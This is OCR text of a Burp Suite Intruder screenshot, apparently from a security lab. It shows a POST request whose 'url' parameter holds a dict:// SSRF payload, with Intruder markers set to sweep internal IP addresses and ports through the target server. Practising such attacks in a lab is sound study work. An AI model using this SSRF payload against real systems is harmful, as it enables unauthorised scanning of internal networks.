 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.145.128:8080 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 192.168.145.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.145.128:8080
10 Connection: close
11 Referer: http://192.168.145.128:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict%3A%2F%2F172.72.23.§21§:§1§